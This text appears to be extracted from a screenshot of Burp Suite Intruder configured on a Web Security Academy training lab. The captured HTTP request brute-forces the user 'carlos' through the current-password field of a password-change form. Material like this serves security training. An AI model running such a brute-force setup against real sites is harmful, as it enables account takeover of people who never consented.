 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Positions Payloads Resource Pool Options
? Choose an attack type
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://ac431fea1e4666efc097155600c600e4.web-security-academy.net Update Host header to match target
1 POST /my-account/change-password HTTP/1.1
2 Host: ac431fea1e4666efc097155600c600e4.web-security-academy.net
3 Cookie: session=D8uSIhutseRfQsIbc3nOZW4zujM207jC; session=yPqOsodQDO4nGkPQyQnQlCc8IHUYWzSY
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 82
10 Origin: https://ac431fea1e4666efc097155600c600e4.web-security-academy.net
11 Referer: https://ac431fea1e4666efc097155600c600e4.web-security-academy.net/my-account/change-password
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=carlos&current-password=§peter2§&new-password-1=1234&new-password-2=1234567